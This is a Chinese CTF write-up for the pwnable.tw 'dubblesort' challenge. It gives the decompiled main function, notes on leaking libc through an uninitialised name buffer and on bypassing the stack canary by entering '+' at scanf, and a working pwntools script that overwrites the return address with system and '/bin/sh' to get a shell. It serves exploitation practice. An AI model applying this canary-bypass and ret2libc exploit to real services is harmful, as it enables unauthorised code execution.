Analysis of TW.Du****sort
0x00 逆向分析
int __cdecl main(int argc, const char **argv, const char **envp)
{
int number; // eax
int *v4; // edi
unsigned int v5; // esi
unsigned int v6; // esi
int v7; // ST08_4
int result; // eax
unsigned int numbers; // [esp+18h] [ebp-74h]
int number_store; // [esp+1Ch] [ebp-70h]
char buf; // [esp+3Ch] [ebp-50h]
unsigned int v12; // [esp+7Ch] [ebp-10h]
v12 = __readgsdword(0x14u);
cha_start();
__printf_chk(1, (int)"What your name :");
read(0, &buf, 0x40u);
__printf_chk(1, (int)"Hello %s,How many numbers do you what to sort :");
__isoc99_scanf("%u", &numbers);
number = numbers;
if ( numbers )
{
v4 = &number_store;
v5 = 0;
do
{
__printf_chk(1, (int)"Enter the %d number : ");
fflush(stdout);
__isoc99_scanf("%u", v4);
++v5;
number = numbers;
++v4;
}
while ( numbers > v5 );
}
sort((unsigned int *)&number_store, number);

puts("Result :");
if ( numbers )
{
v6 = 0;
do
{
v7 = *(&number_store + v6);
__printf_chk(1, (int)"%u ");
++v6;
}
while ( numbers > v6 );
}
result = 0;
if ( __readgsdword(0x14u) != v12 )
sub_BA0();
return result;
}

需要关注的是main函数栈:
中间有4个pop憋忘了:
0x01 漏洞利用
- %s漏洞进行libc leak
- rewrite栈数据返回system
warmming!!!
- %u对于“+”不采取写入操作,因此可以绕过金丝雀
- 本机实验的libc和靶机有别,要用peda读取sys和sh的地址偏移
0x02 poc
from pwn import*
context.log_level = 'debug'
client=process("/home/pwn2plumer/Desktop/dubblesort")
#gdb.attach(client)
def send(context):
client.recvuntil("number :")
client.sendline(context)
def libc_leak():
client.recvuntil("What your name :")
client.sendline("aaaaaaaaaaaaaaaaaaaaaaaa")
client.recvuntil("Hello aaaaaaaaaaaaaaaaaaaaaaaa")
__libc=u32(client.recv(4))
print hex(__libc)
__libc_base=__libc-0xa-0x1b2000
return __libc_base
__libc_base=libc_leak()
client.sendline("35")
for i in range(8):
send("1")
for i in range(16):
send("2")
send("+")
system_addr=__libc_base+0x3ada0
string_addr=__libc_base+0x15ba10
for i in range(8):
send(str(system_addr))
send(str(string_addr))
send(str(string_addr))
pause()
client.interactive()